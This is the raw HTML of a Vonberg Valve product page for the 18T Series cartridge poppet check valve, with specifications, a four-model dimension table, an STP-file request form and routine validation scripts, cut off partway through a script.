

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vonberg.com/products/view/329
body_size: 11919
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.0/css/bootstrap.min.css" integrity="sha384-9gVQ4dYFwwWSjIDZnLEWnxCjeSWFphJiwGPXr1jddIhOegiu1FwO5qRGvFXOdJZ4" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="/css/style.css?v=2.0">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-32x32.png">
    <meta name="description" content="Default description"/><meta name="keywords" content="Default keywords"/><title>18T SERIES | Vonberg</title>
    <script src="https://code.jquery.com/jquery-3.1.1.min.js" ></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.0/umd/popper.min.js" integrity="sha384-cs/chFZiN24E4KMATLdqdvsezGxaGsi4hLGOzlXwp5UZB1LY//20VyM2taTB4QvJ" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.0/js/bootstrap.min.js" integrity="sha384-uefMccjFJAIv6A+rW+L4AHf99KvxDjWSu1z9VI8SKNVmz4sk7buKt/6v9KI65qnm" crossorigin="anonymous"></script>
    <script src="https://www.google.com/recaptcha/enterprise.js" async defer></script>
</head>

<body>
<div id="site-container" class="outer-container container-fluid">
    <div id="desktop-header">
    <nav id="home-top-header" class="navbar navbar-expand-lg justify-content-between">
        <a class="navbar-brand" href="/">
            <img class="header-image img-fluid" src="/img/vonberg_logo_NO_tagline-01.png" alt="">
        </a>
        <div class="d-flex flex-row justify-content-end">
            <a class="header-link nav-link" href="/products/new">New Products</a>
            <form method="post" accept-charset="utf-8" class="form-inline" action="/products/search"><div style="display:none;"><input type="hidden" name="_method" value="POST"/></div>                <div class="input search"><input type="search" name="lookup" class="form-control" placeholder="Search by product number or keyword" id="lookup"/></div><button type="submit" class="form-button"></button><div style="display:none;"><input type="hidden" name="_Token[fields]" autocomplete="off" value="49d2351978683015bc5bb1111e6cae798c047756%3A"/><input type="hidden" name="_Token[unlocked]" autocomplete="off" value=""/></div></form>        </div>
    </nav><!-- home-top-header end -->

    <nav id="main-navbar" class="navbar navbar-expand-lg justify-content-end">
        <!-- Products Dropdown -->
        <div id="product-dropdown" class="dropdown">
            <a class="main-nav-hov nav-link nav-item btn dropdown-toggle" href="/products">Products</a>
            <div class="dropdown-menu" aria-labelledby="product-dropdown">
                <div class="row no-gutters justify-content-between">
                    <div class="col">
                        <p class="drop-header"><a href="/products/catalog/1">Flow Regulating Valves</a></p>
                        <p class="drop-content"><a href="/products/type/8">Flow Dividers & Combiners</a></p>
                        <p class="drop-content"><a href="/products/type/6">Flow Regulators</a></p>
                    </div>
                    <div class="col">
                        <p class="drop-header"><a href="/products/catalog/2">Directional Valves</a></p>
                        <p class="drop-content"><a href="/products/type/9">Check Valves - Ball</a></p>
                        <p class="drop-content"><a href="/products/type/7">Check Valves - Poppet</a></p>
                        <p class="drop-content"><a href="/products/type/10">Shuttle Valves</a></p>
                    </div>
                    <div class="col">
                        <p class="drop-header"><a href="/products/catalog/3">Safety Valves</a></p>
                        <p class="drop-content"><a href="/products/type/12">Flow Limiters</a></p>
                        <p class="drop-content"><a href="/products/type/11">Velocity Fuses</a></p>
                    </div>
                    <div class="col">
                        <p class="drop-header"><a href="/products/catalog/5">Pressure Controls</a></p>
                        <p class="drop-content"><a href="/products/type/15">Counterbalance Valves</a></p>
                        <p class="drop-content"><a href="/products/type/14">Relief Valves - Differential Area</a></p>
                        <p class="drop-content"><a href="/products/type/13">Relief Valves - Direct Acting</a></p>
                    </div>
                    <div class="col">
                        <p class="drop-header"><a href="/products/catalog/7">Cartridge Bodies</a></p>
                        <p class="drop-content"><a href="/products/type/24">2-Way Manifolds</a></p>
                        <p class="drop-content"><a href="/products/type/22">3-Way Manifolds</a></p>
                        <p class="drop-content"><a href="/products/type/19">3-Way T-Series Manifolds</a></p>
                        <p class="drop-content"><a href="/products/type/30">Cavity Plugs</a></p>
                    </div>
                    <div class="col last-prod-drop">
                        <p class="drop-header"><a href="/products/customization">Product Customization</a></p>
                        <p class="drop-header"><a href="/resources/application-information">Application Information</a></p>
                        <p class="drop-header"><a href="/products/crossover">Product Crossover</a></p>
                    </div>
                </div>
            </div>
        </div>

        <!-- Resources Dropdown -->
        <div id="resources-dropdown" class="dropdown">
            <a class="main-nav-hov nav-link nav-item btn dropdown-toggle" href="/resources">Resources</a>
            <div class="dropdown-menu" aria-labelledby="product-dropdown">
                <div class="row no-gutters justify-content-between">
                    <p class="drop-header"><a href="/resources/general-information">General Information</a></p>
                    <p class="drop-header"><a href="/resources/technical-documentation">Technical Documentation</a></p>
                    <p class="drop-header"><a href="/resources/application-information">Application Information</a></p>
                    <p class="drop-header"><a href="/products/prices">Base Product Prices</a></p>
                    <!-- <p class="drop-header"><a href="/img/pdfs/catalog/VONBERG-Product_Catalog.pdf" target="_blank">Download Our Catalog</a></p> -->
                    <p class="drop-header"><a id="download-catalog">Download Our Catalog</a></p>
                    <p class="drop-header"><a href="/products/crossover">Product Crossover</a></p>
                </div>
            </div>
        </div>
        <a class="nav-link nav-item" href="/about">About</a>
        <a class="nav-link nav-item" href="/locator">Find a Distributor</a>
        <a class="nav-link nav-item" href="/contact">Contact</a>
    </nav><!-- main-navbar end -->
</div> <!-- desktop-header end -->

<!-- Mobile Header Start -->
<div id="mobile-header" class="sticky-top">
    <div id="m-burger-nav" class=" wrapper-navbar"> <!-- Mobile Burger Menu Start -->
        <nav class="navbar">
            <div class="navbar-brand" href="/">
                <a href="/">
                    <img class="header-image img-fluid" src="/img/vonberg-logo-white.svg" alt="Vonberg Valve, Inc" id="mobileLogo">
                </a>
                <div class="mobile-search-bar mobile-hidden d-flex flex-row justify-content-end" id="mobileSearchBar">
                    <form method="post" accept-charset="utf-8" class="form-inline" action="/products/search"><div style="display:none;"><input type="hidden" name="_method" value="POST"/></div><div class="input search"><input type="search" name="lookup" class="form-control" placeholder="Search by product number or keyword" aria-label="Search" id="lookup"/></div><button class="form-button" type="submit"></button><div style="display:none;"><input type="hidden" name="_Token[fields]" autocomplete="off" value="49d2351978683015bc5bb1111e6cae798c047756%3A"/><input type="hidden" name="_Token[unlocked]" autocomplete="off" value=""/></div></form>                </div>
                </div>
            
            <div class="mobile-search-button">
                <img src="/img/Search-icon.svg" onclick="searchHide(); titleHide()">
            </div>

            <script>
                function searchHide() {
                    var element = document.getElementById("mobileSearchBar");
                    element.classList.remove("mobile-hidden");
                }
                function titleHide() {
                    var element = document.getElementById("mobileLogo");
                    element.classList.add("mobile-hidden");
                }
            </script>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-collapse" aria-controls="main-collapse"
            aria-expanded="false" aria-label="Toggle navigation"><div class="animated-icon1"><span></span><span></span><span></span></div></button>
            <div class="collapse navbar-collapse" id="main-collapse">
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item active">
                        <a class="nav-link" href="/products/new">New Products<span class="sr-only">(current)</span></a>
                    </li>
                    <li class="nav-item">
                        <a class="prod-trigger nav-link" href="/products" data-toggle="collapse" data-target="#prod-drop">Products<span><img class="mob-arrow img-fluid" src="/img/Arrow-Right.svg"/></span></a>
                    </li>
                    <div id="prod-drop" class="collapse navbar-collapse">
                        <p class="drop-header"><a href="/products/catalog/1">Flow Regulating Valves</a></p>
                        <p class="drop-header"><a href="/products/catalog/2">Directional Valves</a></p>
                        <p class="drop-header"><a href="/products/catalog/3">Safety Valves</a></p>
                        <p class="drop-header"><a href="/products/catalog/5">Pressure Controls</a></p>
                        <p class="drop-header"><a href="/products/catalog/7">Cartridge Bodies</a></p>
                        <p class="drop-header"><a href="/products/customization">Product Customization</a></p>
                    </div>
                    <li class="nav-item">
                        <a class="resource-trigger nav-link" href="/resources" data-toggle="collapse" data-target="#resource-drop">Resources<span><img class="mob-arrow img-fluid" src="/img/Arrow-Right.svg"/></span></a>
                    </li>
                    <div id="resource-drop" class="collapse navbar-collapse">
                        <p class="drop-header"><a href="/resources/general-information">General Information</a></p>
                        <p class="drop-header"><a href="/resources/technical-documentation">Technical Documentation</a></p>
                        <p class="drop-header"><a href="/resources/application-information">Application Information</a></p>
                        <p class="drop-header"><a href="/products/prices">Base Product Prices</a></p>
                        <!-- <p class="drop-header"><a href="/img/pdfs/catalog/VONBERG-Product_Catalog.pdf" download>Download Our Catalog</a></p> -->
                        <p class="drop-header"><a id="download-catalog">Download Our Catalog</a></p>
                    </div>
                    <li class="nav-item">
                        <a class="nav-link" href="/about">About</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="/locator">Find a Distributor</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="/contact">Contact</a>
                    </li>
                </ul>
            </div>
        </nav>
    </div><!-- #m-burger-nav end -->
</div><!-- mobile-header end -->

<script src="/js/pdfkit.js"></script>
<script src="/js/blob-stream.js"></script>
<script src="/js/catalog.js"></script>
<script>
document.querySelectorAll('#download-catalog').forEach(link => {
    link.onclick = downloadCatalog
})
</script>

    
<script src="https://code.jquery.com/jquery-3.3.1.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>

<!-- Get STP Modal -->
<div class="modal fade" id="get-stp-modal" tabindex="-1" role="dialog" aria-labelledby="stp-modal-label" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">
                        <img class="modal-close-icon" src="/img/X.svg" />
                    </span>
                </button>
            </div>
            <div class="modal-body col-lg-10 mx-auto">
                                                <h1 class="get-header page-header">Get STP Files</h1>
                    <form method="post" accept-charset="utf-8" id="get-stp-form" class="needs-validation" novalidate="novalidate" inputDefaults=" " action="/products/view/329"><div style="display:none;"><input type="hidden" name="_method" value="POST"/></div>                        <p>You will receive an email with the files attached.</p>
                        <p>Which model(s) are you interested in?*</p>
                                                <div id="check-container">
                            <div class="form-check check-req"><div class="input checkbox"><label class="form-check-label" for="85092"><input type="checkbox" name="model[]" value="18T162" class="form-check-input" id="85092">Model 18T162</label></div></div><div class="form-check check-req"><div class="input checkbox"><label class="form-check-label" for="85103"><input type="checkbox" name="model[]" value="18T13" class="form-check-input" id="85103">Model 18T13</label></div></div><div class="form-check check-req"><div class="input checkbox"><label class="form-check-label" for="85114"><input type="checkbox" name="model[]" value="18T5" class="form-check-input" id="85114">Model 18T5</label></div></div><div class="form-check check-req"><div class="input checkbox"><label class="form-check-label" for="85125"><input type="checkbox" name="model[]" value="18T16" class="form-check-input" id="85125">Model 18T16</label></div></div>                        </div>
                        <p id="check-validity" class="invalid-feedback" style="display: none;">
                            Please select at least one model file.
                        </p>
                        <p>Don’t see the model you’re looking for?<a href="/contact" class="px-2">Contact us!</a></p>

                        <div class="input text"><input type="text" name="part" class="hidden form-control" id="part" value="329"/></div><div class="input text"><label for="first-name">First Name*</label><input type="text" name="first_name" class="form-control" required="required" id="first-name"/></div>
                        <div class="input text"><label for="last-name">Last Name*</label><input type="text" name="last_name" class="form-control" required="required" id="last-name"/></div>
                        <div class="input text"><label for="company">Company</label><input type="text" name="company" class="form-control" id="company"/></div>
                        <div class="input text"><label for="email">Email*</label><input type="text" name="email" class="form-control" required="required" id="email"/></div>
                        <div class="form-group">
                            
<div
    class="g-recaptcha"
    data-sitekey="6LeL9X8oAAAAAC6itB6e6Mk-ZCxdV-ReGh1q1Xom"
    data-theme="light"
    data-type="image"
    data-size="normal"
    async defer>
</div>
<noscript>
  <div>
    <div style="width: 302px; height: 422px; position: relative;">
      <div style="width: 302px; height: 422px; position: absolute;">
        <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeL9X8oAAAAAC6itB6e6Mk-ZCxdV-ReGh1q1Xom"
                frameborder="0" scrolling="no"
                style="width: 302px; height:422px; border-style: none;">
        </iframe>
      </div>
    </div>
    <div style="width: 300px; height: 60px; border-style: none;
                   bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px;
                   background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
      <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                   class="g-recaptcha-response"
                   style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                          margin: 10px 25px; padding: 0px; resize: none;" >
      </textarea>
    </div>
  </div>
</noscript>
                                                    </div>

                        <div class="form-group row no-gutters">
                            <div class="col-6 my-auto">
                                <p class="my-auto req-text text-left">*Mandatory</p>
                            </div>
                            <div class="col-6 text-right">
                                <div class="submit"><input type="submit" id="stp-submit" class="btn btn-primary" value="SUBMIT"/></div>                            </div>

                        </div>
                    <div style="display:none;"><input type="hidden" name="_Token[fields]" autocomplete="off" value="1e00d6a0d390b46a04ed946048d5ea72dae90d2d%3A"/><input type="hidden" name="_Token[unlocked]" autocomplete="off" value=""/></div></form>                <div id="thanks" class="thanks text-center">
                    <h1 class="page-header">Thank you!</h1>
                    <div class="modal_message"></div>
                    <p class="my-3">You will be receiving an email with the STP files shortly.</p>
                    <button type="button" class="thanks-close btn btn-primary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="single-prod-main-container" class="inner-main col-lg-10 col-12 mx-auto p-lg-5">
    <div id="single-prod-main" class="row no-gutters mx-lg-5 px-lg-3">
                <div class="single-prod-left-col col-sm-7 col-12 px-lg-3">
            <div class="left-info">
                <div id="typeid" class="hidden">CHECK VALVE - POPPET</div>
                <div id="partid" class="hidden">329</div>
                <div id="ultra-cat" hidden>Directional Valves</div>
                <h1 id="seriesid" class="page-title">
                    18T SERIES                </h1>
                <h3 id="categoryid" class="product-name">CHECK VALVE - POPPET</h3>
                                    <p class="product-info">
                        <span id="styleid">CARTRIDGE</span> • 
                        <span id="connectionid">STANDARD FLOW DIRECTION</span>
                    </p>
                            </div>

            <div class="left-desc mt-sm-3">
                <h3 class="product-name">Description</h3>
                <p id="description" class="product-info">
                    A CARTRIDGE STYLE, POPPET TYPE, 
STANDARD FLOW CHECK VALVE INTENDED FOR BLOCKING FLUID FLOW.
                </p>
            </div>

                        <div class="left-img-div mt-sm-4">
                <h3 class="product-name">Product Rendering</h3>
                <img id="product" class="my-3 img-fluid" src="/img/parts/329/product_image.jpg"/>
            </div>
            
                        <div class="left-img-div mt-sm-4">
                <h3 class="product-name">Schematic</h3>
                <img id="schematic" class="my-3 " src="/img/parts/329/schematic_drawing.jpg"/>
            </div>
            
                        <div class="left-img-div mt-sm-4">
                <h3 class="product-name">Typical Performance</h3>
                <img id="performance" class="my-3 product-performance img-fluid" src="/img/parts/329/typical_performance.jpg" />
                            </div>
                    </div><!-- .single-prod-left-col end -->

        <div class="single-prod-right-col col-sm-5 col-12 px-lg-0 pt-4">
            <div class="right-top-links">
                <a data-toggle="modal" data-target="#get-stp-modal">Get STP File</a>
                <a href="/products/prices?q=&seriesID=189">View Pricing</a>
                <a id="gen-pdf" href="">Download PDF</a>
            </div>

            <div class="right-main-content mt-sm-3 p-sm-4">
                <div><h3 class="product-name">Operation</h3>
                        <ul id="operation" class="right-list px-3"><li class="mt-2 pl-3">FLOW FROM (2) TO (1) IS BLOCKED WITH A SPRING BIAS TO ASSIST IN STATIC AND LOW LOAD CONDITIONS. </li><li class="mt-2 pl-3">FLOW FROM (1) TO (2) IS ALLOWED WITH A STANDARD CRACK PRESSURE OF 3-5 PSI.</li></div><h3 class="product-name">Features</h3>
                        <ul id="features" class="right-list px-3"><li class="mt-2 pl-3">SPECIAL CRACK PRESSURES AVAILABLE UPON REQUEST.</li><li class="mt-2 pl-3">LOW INTERNAL LEAKAGE, 5 DPM.</li><li class="mt-2 pl-3">STEEL BODY AND POPPET.</li><li class="mt-2 pl-3">ZINC-NICKEL PLATING AS STANDARD</li></ul>
                <div hidden></div>

                <h3 class="product-name">Specifications</h3>
                <div class="spec-table table-sm">
                    <table class="specifications table">
                                            <tr>
                            <th>OPERATING PRESSURE </th>
                            <td>5000 PSI</td>
                        </tr>
                                            <tr>
                            <th>STANDARD CRACK PRESSURE</th>
                            <td>3-5 PSI</td>
                        </tr>
                                            <tr>
                            <th>TEMPERATURE RANGE</th>
                            <td>250&deg; F TO -40&deg; F</td>
                        </tr>
                                        </table>
                </div>
            </div>

            <div class="right-col-bottom">
                <h3 class="product-name">Ordering Information</h3>
                                    <img id="ordering" class="product-order img-fluid" src="/img/parts/329/ordering_information.jpg"/>
                            </div>

        </div><!-- .single-prod-right-col end -->
    </div><!-- #single-prod-main end -->

    <div class="series-model-table-row row no-gutters mx-lg-5 px-lg-3">
        <div class="table-responsive">
            <table id="prod-mt" class="model-table table">
                <thead>
                <th id="1-1" class="mt-pdf model-table-header">MODEL</th><th id="1-2" class="mt-pdf model-table-header">THREAD</th><th id="1-3" class="mt-pdf model-table-header">RATED FLOW</th><th id="1-4" class="mt-pdf model-table-header">CAVITY</th><th id="1-5" class="mt-pdf model-table-header">A</th><th id="1-6" class="mt-pdf model-table-header">B</th><th id="1-7" class="mt-pdf model-table-header">HEX</th><th id="1-8" class="mt-pdf model-table-header">SD</th><th id="1-9" class="mt-pdf model-table-header">L1</th><th id="1-10" class="mt-pdf model-table-header">L2</th><th id="1-11" class="mt-pdf model-table-header">TORQUE</th>                </thead>

                <tbody>
                <tr>
                    <td id="2-1"class="mt-pdf model-table-data">18T162</td><td id="2-2"class="mt-pdf model-table-data">M16 X 1.5</td><td id="2-3"class="mt-pdf model-table-data">10.0 GPM</td><td id="2-4"class="mt-pdf model-table-data">T-162A</td><td id="2-5"class="mt-pdf model-table-data">0.512 /<br> 0.513</td><td id="2-6"class="mt-pdf model-table-data">0.653 /<br> 0.654</td><td id="2-7"class="mt-pdf model-table-data">0.75</td><td id="2-8"class="mt-pdf model-table-data">0.290</td><td id="2-9"class="mt-pdf model-table-data">1.21</td><td id="2-10"class="mt-pdf model-table-data">0.810</td><td id="2-11"class="mt-pdf model-table-data">15 ft-lbs</td></tr><td id="3-1"class="mt-pdf model-table-data">18T13</td><td id="3-2"class="mt-pdf model-table-data">M20 X 1.5</td><td id="3-3"class="mt-pdf model-table-data">15.0 GPM</td><td id="3-4"class="mt-pdf model-table-data">T-13A</td><td id="3-5"class="mt-pdf model-table-data">0.683 /<br> 0.685</td><td id="3-6"class="mt-pdf model-table-data">0.807 /<br> 0.809</td><td id="3-7"class="mt-pdf model-table-data">0.875</td><td id="3-8"class="mt-pdf model-table-data">0.225</td><td id="3-9"class="mt-pdf model-table-data">1.38</td><td id="3-10"class="mt-pdf model-table-data">0.845</td><td id="3-11"class="mt-pdf model-table-data">25 ft-lbs</td></tr><td id="4-1"class="mt-pdf model-table-data">18T5</td><td id="4-2"class="mt-pdf model-table-data">1" - 14 UNS</td><td id="4-3"class="mt-pdf model-table-data">20.0 GPM</td><td id="4-4"class="mt-pdf model-table-data">T-5A</td><td id="4-5"class="mt-pdf model-table-data">0.871 /<br> 0.873</td><td id="4-6"class="mt-pdf model-table-data">1.027 /<br> 1.029</td><td id="4-7"class="mt-pdf model-table-data">1.00</td><td id="4-8"class="mt-pdf model-table-data">0.280</td><td id="4-9"class="mt-pdf model-table-data">1.62</td><td id="4-10"class="mt-pdf model-table-data">0.680</td><td id="4-11"class="mt-pdf model-table-data">35 ft-lbs</td></tr><td id="5-1"class="mt-pdf model-table-data">18T16</td><td id="5-2"class="mt-pdf model-table-data">M36 X 2.0</td><td id="5-3"class="mt-pdf model-table-data">30.0 GPM</td><td id="5-4"class="mt-pdf model-table-data">T-16A</td><td id="5-5"class="mt-pdf model-table-data">1.246 /<br> 1.247</td><td id="5-6"class="mt-pdf model-table-data">1.433 /<br> 1.435</td><td id="5-7"class="mt-pdf model-table-data">1.50</td><td id="5-8"class="mt-pdf model-table-data">0.220</td><td id="5-9"class="mt-pdf model-table-data">2.43</td><td id="5-10"class="mt-pdf model-table-data">0.700</td><td id="5-11"class="mt-pdf model-table-data">45 ft-lbs</td></tr>                </tr>
                </tbody>
            </table>
        </div>
    </div><!-- .series-model-table end -->

    <!-- Mobile model table/dropdowns -->
    <div id="mob-model-tables" class="col-12">
        <div class="row no-gutters pt-4 pb-3">
                <div class="col-5">
                                                    <p class="top-data model-table-header">MODEL</p>
                        <div class="mob-hidden 1">                                <p class="model-table-header">THREAD</p>
                                                        <p class="model-table-header">RATED FLOW</p>
                                                        <p class="model-table-header">CAVITY</p>
                                                        <p class="model-table-header">A</p>
                                                        <p class="model-table-header">B</p>
                                                        <p class="model-table-header">HEX</p>
                                                        <p class="model-table-header">SD</p>
                                                        <p class="model-table-header">L1</p>
                                                        <p class="model-table-header">L2</p>
                                                        <p class="model-table-header">TORQUE</p>
                        </div>                                <p class="top-data model-table-header">MODEL</p>
                        <div class="mob-hidden 2">                                <p class="model-table-header">THREAD</p>
                                                        <p class="model-table-header">RATED FLOW</p>
                                                        <p class="model-table-header">CAVITY</p>
                                                        <p class="model-table-header">A</p>
                                                        <p class="model-table-header">B</p>
                                                        <p class="model-table-header">HEX</p>
                                                        <p class="model-table-header">SD</p>
                                                        <p class="model-table-header">L1</p>
                                                        <p class="model-table-header">L2</p>
                                                        <p class="model-table-header">TORQUE</p>
                        </div>                                <p class="top-data model-table-header">MODEL</p>
                        <div class="mob-hidden 3">                                <p class="model-table-header">THREAD</p>
                                                        <p class="model-table-header">RATED FLOW</p>
                                                        <p class="model-table-header">CAVITY</p>
                                                        <p class="model-table-header">A</p>
                                                        <p class="model-table-header">B</p>
                                                        <p class="model-table-header">HEX</p>
                                                        <p class="model-table-header">SD</p>
                                                        <p class="model-table-header">L1</p>
                                                        <p class="model-table-header">L2</p>
                                                        <p class="model-table-header">TORQUE</p>
                        </div>                                <p class="top-data model-table-header">MODEL</p>
                        <div class="mob-hidden 4">                                <p class="model-table-header">THREAD</p>
                                                        <p class="model-table-header">RATED FLOW</p>
                                                        <p class="model-table-header">CAVITY</p>
                                                        <p class="model-table-header">A</p>
                                                        <p class="model-table-header">B</p>
                                                        <p class="model-table-header">HEX</p>
                                                        <p class="model-table-header">SD</p>
                                                        <p class="model-table-header">L1</p>
                                                        <p class="model-table-header">L2</p>
                                                        <p class="model-table-header">TORQUE</p>
                        </div>                </div>
                <div class="col-7">
                    <p class="top-data model-table-data">18T162<a class="drop-toggle" href="">View More</a><span class=""><img class="mob-arrow img-fluid" src="/img/Arrow-Down.svg"/></span></p><div class="mob-hidden 1"><p class="model-table-data">M16 X 1.5</p><p class="model-table-data">10.0 GPM</p><p class="model-table-data">T-162A</p><p class="model-table-data">0.512 / 0.513</p><p class="model-table-data">0.653 / 0.654</p><p class="model-table-data">0.75</p><p class="model-table-data">0.290</p><p class="model-table-data">1.21</p><p class="model-table-data">0.810</p><p class="model-table-data">15 ft-lbs</p></div><p class="top-data model-table-data">18T13<a class="drop-toggle" href="">View More</a><span class=""><img class="mob-arrow img-fluid" src="/img/Arrow-Down.svg"/></span></p><div class="mob-hidden 2"><p class="model-table-data">M20 X 1.5</p><p class="model-table-data">15.0 GPM</p><p class="model-table-data">T-13A</p><p class="model-table-data">0.683 / 0.685</p><p class="model-table-data">0.807 / 0.809</p><p class="model-table-data">0.875</p><p class="model-table-data">0.225</p><p class="model-table-data">1.38</p><p class="model-table-data">0.845</p><p class="model-table-data">25 ft-lbs</p></div><p class="top-data model-table-data">18T5<a class="drop-toggle" href="">View More</a><span class=""><img class="mob-arrow img-fluid" src="/img/Arrow-Down.svg"/></span></p><div class="mob-hidden 3"><p class="model-table-data">1" - 14 UNS</p><p class="model-table-data">20.0 GPM</p><p class="model-table-data">T-5A</p><p class="model-table-data">0.871 / 0.873</p><p class="model-table-data">1.027 / 1.029</p><p class="model-table-data">1.00</p><p class="model-table-data">0.280</p><p class="model-table-data">1.62</p><p class="model-table-data">0.680</p><p class="model-table-data">35 ft-lbs</p></div><p class="top-data model-table-data">18T16<a class="drop-toggle" href="">View More</a><span class=""><img class="mob-arrow img-fluid" src="/img/Arrow-Down.svg"/></span></p><div class="mob-hidden 4"><p class="model-table-data">M36 X 2.0</p><p class="model-table-data">30.0 GPM</p><p class="model-table-data">T-16A</p><p class="model-table-data">1.246 / 1.247</p><p class="model-table-data">1.433 / 1.435</p><p class="model-table-data">1.50</p><p class="model-table-data">0.220</p><p class="model-table-data">2.43</p><p class="model-table-data">0.700</p><p class="model-table-data">45 ft-lbs</p></div>                </div>
        </div>
    </div>

    <div id="mob-bottom-links" class="row no-gutters">
        <div class="col text-center">
            <button class="btn btn-primary" data-toggle="modal" data-target="#get-stp-modal">Get STP File</button>
            <a id="mob-gen-pdf" class="btn btn-primary" href="">Download PDF</a>
            <a class="center-link" href="/products/prices?q=&seriesID=189">View Pricing</a>
        </div>
    </div>

    <div class="legalese row no-gutters mx-sm-5 px-sm-5 ;px-3 pb-sm-5 pb-3">
        <p id="lastupdated" class="legal-title mx-auto mb-1">Page last updated: 10/27/23, 6:21 PM</p>
        <p class="legal-block">This document, as well as all catalogs, price lists and information provided by Vonberg Valve, Inc., is intended to provide product information for further consideration by users having substantial technical expertise due to the variety of operating conditions and applications for these valves, the user, through its own analysis, testing and evaluation, is solely responsible for making the final selection of the products and ensuring that all safety, warning and performance requirements of the application or use are met.</p>
        <p class="legal-block">The valves described herein, including without limitation, all component features, specifications, designs, pricing and availability, are subject to change at any time at the sole discretion of vonberg valve, inc. without prior notification.</p>
    </div> <!-- .legalese end -->
</div><!-- #single-prod-main-container end -->

<script>
    var redir = {"reload":"no"};
        (function() {
    'use strict';
    window.addEventListener('load', function() {
        // Fetch all the forms we want to apply custom Bootstrap validation styles to
        var forms = document.getElementsByClassName('needs-validation');
        var checkboxes = document.querySelectorAll('.check-req');
        var checkStatus = [];
        var showDiv = document.getElementById('check-validity');
        
        // Loop over them and prevent submission
        var validation = Array.prototype.filter.call(forms, function(form) {
            form.addEventListener('submit', function(event) {
                console.log("Hit form validation function");
                if (form.checkValidity() === false) {
                    event.preventDefault();
                    event.stopPropagation();
                    console.log("Form is invalid, check");
                }
                // loop through checkboxes to find if any have been selected
                for(var i = 0; i < checkboxes.length; i++) {
                        var divs = checkboxes[i].children;
                        for(var j = 0; j < divs.length; j++) {
                            var labels = divs[j].children;
                            for(var k = 0; k < labels.length; k++) {
                                var inputs = labels[k].children;
                                for(var m = 0; m < inputs.length; m++) {
                                    if(inputs[m].checked) {
                                        checkStatus.push(inputs[m].checked);
                                    }
                                }
                            }

                        }
                    }
                    if (checkStatus.length < 1) {
                        event.preventDefault();
                        event.stopPropagation();    
                        showDiv.style.display = 'block';
                    }
                form.classList.add('was-validated');
            }, false);
        });
    }, false);
    })();


    function getDataUri(url, callback) {
        let image = new Image()

        image.onload = function() {
            let canvas = document.createElement('canvas')
            canvas.width = this.naturalWidth
            canvas.height = this.naturalHeight

            canvas.getContext('2d').drawImage(this, 0, 0)

            callback(canvas.toDataURL('image/jpg'))
        }

        image.src = url
    }

    function titleCase(str) {
